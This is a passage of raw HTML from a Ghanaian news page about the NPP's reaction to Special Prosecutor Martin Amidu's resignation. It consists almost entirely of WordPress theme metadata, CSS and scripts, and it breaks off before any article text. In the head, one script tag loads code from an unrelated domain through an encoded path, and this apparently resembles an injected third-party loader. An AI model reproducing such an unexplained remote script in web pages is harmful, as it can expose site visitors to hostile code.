

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/
body_size: 77814
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>NPP reacts to Martin Amidu&#039;s resignation [Read] - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="The ruling New Patriotic Party says it is shocked Special Prosecutor, Martin Amidu, who was appointed barely two years ago, has resigned."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NPP reacts to Martin Amidu&#039;s resignation [Read] - Adomonline.com" />
<meta property="og:description" content="The ruling New Patriotic Party says it is shocked Special Prosecutor, Martin Amidu, who was appointed barely two years ago, has resigned." />
<meta property="og:url" content="https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:tag" content="Martin Amidu" />
<meta property="article:tag" content="NPP" />
<meta property="article:tag" content="special prosecutor" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2020-11-17T09:29:05+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="665" />
<meta property="og:image:alt" content="New Patriotic Party" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-17T09:29:03+00:00" />
<meta property="article:modified_time" content="2020-11-17T09:29:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NPP reacts to Martin Amidu&#039;s resignation [Read] - Adomonline.com" />
<meta name="twitter:description" content="The ruling New Patriotic Party says it is shocked Special Prosecutor, Martin Amidu, who was appointed barely two years ago, has resigned." />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abigail Bonney" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg","url":"https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg","width":"1000","height":"665","caption":"New Patriotic Party","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/#webpage","url":"https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/","name":"NPP reacts to Martin Amidu&#039;s resignation [Read] - Adomonline.com","datePublished":"2020-11-17T09:29:03+00:00","dateModified":"2020-11-17T09:29:05+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/abigail/","name":"Abigail Bonney","url":"https://www.adomonline.com/author/abigail/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ccc28f7c5552790ed1d0ff9392c94ec747683425348e1c9a9285a0a9e94a6709?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ccc28f7c5552790ed1d0ff9392c94ec747683425348e1c9a9285a0a9e94a6709?s=96&amp;d=mm&amp;r=g","caption":"Abigail Bonney","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"NPP reacts to Martin Amidu&#039;s resignation [Read] - Adomonline.com","datePublished":"2020-11-17T09:29:03+00:00","dateModified":"2020-11-17T09:29:05+00:00","articleSection":"Featured, Local News, New Patriotic Party, News, Politics","author":{"@id":"https://www.adomonline.com/author/abigail/","name":"Abigail Bonney"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"The ruling New Patriotic Party says it is shocked Special Prosecutor, Martin Amidu, who was appointed barely two years ago, has resigned.","name":"NPP reacts to Martin Amidu&#039;s resignation [Read] - Adomonline.com","@id":"https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/npp-reacts-to-martin-amidus-resignation-read/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/1881564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=1881564' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fnpp-reacts-to-martin-amidus-resignation-read%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fnpp-reacts-to-martin-amidus-resignation-read%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60f24c050b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap 